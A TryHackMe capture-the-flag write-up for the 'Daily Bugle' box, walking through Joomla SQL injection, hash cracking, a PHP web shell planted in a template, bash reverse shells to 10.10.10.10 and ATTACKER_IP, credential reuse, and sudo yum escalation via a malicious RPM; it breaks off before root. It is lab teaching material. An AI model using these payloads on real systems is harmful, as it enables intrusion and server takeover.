Daily Bugle Writeup
Introduction
This is a hard challenge box on TryHackMe. It’ll take 2 minutes for this machine to configure
This is what a hint will look like!
Enumeration
Port Scan
Let’s start with a port scan to see what services are accessible
1
rustscan -a VICTIM_IP -- -A -oA scan -sC

There are three ports open
- 22: SSH
- 80: HTTP
- 3306: MYSQL
Web Server

Now we should investigate the web server on port 80

We have the answer to the first question. Spiderman robbed the bank!
Now let’s check robots.txt for any hidden directories

We know that the server is running Joomla and there are quite a few hidden directories. Let’s visit /administrator and see if we can find anything
A login page! Keep this in mind while we continue enumeration
Joomla
Do some research to learn how to find Joomla’s version
The next question asks for the Joomla version. Using search engine here I found this post. By visiting /administrator/manifests/files/joomla.xml we’ll be able to find information about the joomla installation!

This web server is running Joomla version 3.7.0
Initial Foothold
Are there any public exploits for this version of Joomla?
We have a service along with a version so use your favorite search engine and find a public exploit! The box hints at using a python script rather than SQLMap.
After some searching, this github repo comes up. This will exploit an sql injection on Joomla version 3.7.0!
Let’s pull the code so we can run it
1
git pull https://github.com/stefanlucas/Exploit-Joomla
There is a single python script called joomblah.py so let’s run it, passing the machine IP
1
python3 joomblah.py http://VICTIM_IP

We found one user along with a password hash. Let’s place both of these into a file called crack.txt
1
jonah:$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
Now we can crack this hash with the password cracker john the ripper
1
john –wordlist=/usr/share/wordlists/rockyou.txt –fork=3 –progress-every=30 crack.txt


We have the password for the user jonah! Recall that we found the admin login page earlier in the /administrator directory, so let’s try to log in
Web Shell
Edit some
phpfiles to get a shell
We’re in! But now what? Our user is able to edit php files, so we can install our own webshell!
First go to the Templates section

Then find the Protostar templates which will have the php files. Next we need to add a web shell. This reverse shell generator also has a web shell section
I’ll be using this web shell
1
<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>

Now let’s add this to index.php and save it

When we visit the homepage with the cmd parameter set to a command, that command should be run and the output will be printed to the screen. Let’s test this
1
http://VICTIM_IP/?cmd=ls%20-la
Reverse Shell
We can run single commands on the server, so let’s get a full shell. Again we can use this reverse shell generator. There are multiple different options and if one doesn’t work, make sure to try another one!
Remember to change the IP and Port values to your machine’s IP and listening port
To make things simple the bash -i payload with URL Encoding will work here
1
%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.10.10%2F4444%200%3E%261
Let’s set up a listener on our machine to catch the request
1
nc -lvnp 4444
Then we can send our reverse shell payload through the web shell

We can upgrade and stabilize our shell with the following
1
2
3
4
5
python -c 'import pty; pty.spawn("/bin/bash")'
# ctrl + z to background the shell
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen
This will remove repeating commands, give us tab completion, and allows us to use ctrl+c!
Horizontal Escalation
Are there credentials that are reused?
In order to set up the database, there are usually credentials we can read in configuration or initialization php files
With this in mind let’s check configuration.php

This could be used to access the mysql database with
1
mysql -u root -p
But it’s also important to try the credentials elsewhere! By reading /etc/passwd or checking /home we see another user, jjameson
Let’s switch to this user with su and use the password we just found

Now we can read the user flag

Root
What are
jjameson’ssudopermissions?
Since we’re a new user we should see what privileged commands we can run
1
sudo -l

We can run /usr/bin/yum as root without a password. By checking GTFOBins we see a way to run arbitrary commands with yum run through sudo!
This will take some preparation on the attacking machine.
First let’s create a file which will run our commands. In this case I wrote this reverse shell payload to rev.sh
1
/bin/bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1
Next we need to install fpm to create a package. We can do this with ruby by running
1
sudo gem install fpm
If we try to run the GTFOBin command immediately we get the following error

We need to run rpmbuild so we also need to install the rpm package
1
sudo apt-get install rpm
Now we should be able to build our package with the command
1
fpm -n x -s dir -t rpm -a all --before-install rev.sh .

This will create a file called x-1.0-1.noarch.rpm we need to upload to the machine. To upload we can use a python3 web server.
On the attacking machine run a web server in the same directory as the x-1.0-1.noarch.rpm file
1
python3 -m http.server 80
On the victim machine we can grab this file with the wget command
1
wget http://ATTACKER_IP/x-1.0-1.noarch.rpm
